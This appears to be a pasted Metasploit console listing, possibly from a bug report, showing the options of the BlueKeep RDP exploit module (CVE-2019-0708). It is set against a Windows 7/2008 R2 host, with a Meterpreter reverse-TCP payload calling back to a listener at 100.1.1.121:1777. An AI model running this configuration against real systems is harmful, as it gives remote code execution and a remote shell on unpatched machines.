 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.6.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 100.1.1.121 yes The listen address (an interface may be specified)
LPORT 1777 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
View the full module info with the info, or info -d command.